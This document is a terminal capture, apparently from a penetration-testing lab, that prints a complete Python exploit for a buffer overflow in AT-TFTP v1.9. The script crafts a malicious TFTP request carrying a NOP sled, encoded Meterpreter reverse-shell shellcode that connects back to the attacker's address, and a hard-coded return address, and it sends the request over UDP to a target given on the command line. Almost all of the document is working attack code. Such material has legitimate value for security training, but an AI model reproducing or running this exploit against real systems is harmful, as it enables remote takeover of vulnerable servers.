 swapnil@kali:~/Desktop/swapnil/squad/standalone$ cat exploit.py
# AT-TFTP v1.9 Exploit
# Written for NetSec.ws
import sys, socket
# Use in the form "python attftp_long_filename.py <Target IP Address> <Port> <Your IP Address>"
host = sys.argv[1]               # Recieve IP from user
lhost = sys.argv[3]
port = int(sys.argv[2])          # Recieve Port from user
ret = "\x53\x93\x42\x7e"        # Return address - Source Metasploit (Little Endian)
nop = "\x90" * (25-len(lhost))  # Create a NOP string as to bring NOPs + LHOST up to 25 bytes
#msfpayload windows/meterpreter/reverse_nonx_tcp LHOST=192.168.1.2 LPORT=443 EXITFUNC=process R > payload
#cat shellcode | msfencode -b '\x00' -e x86/shaikata_ga_nai -t python
#[*] x86/shikata_ga_nai succeeded with size 210 (iteration=1)
buf =  ""
buf += "\xbb\xd2\x8c\x3a\x78\xdb\xd2\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x2e\x31\x58\x15\x03\x58\x15\x83\xc0\x04\xe2"
buf += "\x27\x0d\xd6\xd4\xca\x0e\x27\xd9\xbe\xe5\x60\xc9\xc7"
buf += "\x05\x91\xf6\x57\xcb\xb5\x82\xea\x17\xc1\xe9\x29\x10"
buf += "\xd4\xfe\xda\xb7\xf6\x01\x36\xbc\xc3\x9b\xc7\x2d\x1a"
buf += "\x5c\x5e\x1d\x9c\x96\x6d\x5f\xdd\xa3\xad\x2a\x17\xe8"
buf += "\x4b\xec\x1d\x9a\x70\x45\x29\x2a\x52\x5b\xc4\xd3\x11"
buf += "\x47\x4f\x97\x6a\x64\x6e\x4e\x77\xb8\xe9\x19\x1b\xe4"
buf += "\x15\x7b\x1c\x04\x14\xa0\x86\x4e\x14\x66\xcd\x11\x97"
buf += "\x0d\xa1\x8d\x0a\x9a\x29\xa6\x0a\xfb\xfa\xd0\xda\x30"
buf += "\xce\x74\x6c\x44\x1c\xda\xc6\xcc\xd9\x96\x86\xef\xcf"
buf += "\xc2\x14\x43\xbc\xbf\xd9\x30\x01\x13\x57\x51\xe3\x12"
buf += "\x88\x96\xe9\x43\x04\xc1\x54\x8c\x75\xf2\x70\x35\x33"
buf += "\xa5\x13\x45\x95\x21\x83\x79\xb2\x4f\x51\x1c\xab\x4e"
buf += "\xee\x86\x78\xd8\xf3\x2d\x6f\x89\xa4\xd7\x36\x7a\x4f"
buf += "\xe7\x9f\xd5\xfb\x1b\x70\x85\x54\x77\x16\x90\x9a\x4f"
buf += "\x29\x04"
exploit = "\x00\x02" + nop + buf + ret + "\x83\xc4\x28\xc3\x00netascii\x00"    # Our exploit
client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)       # Declare a UDP socket
client.sendto(exploit, (host, port))                            # Send the exploit over UDP to the nominated addresses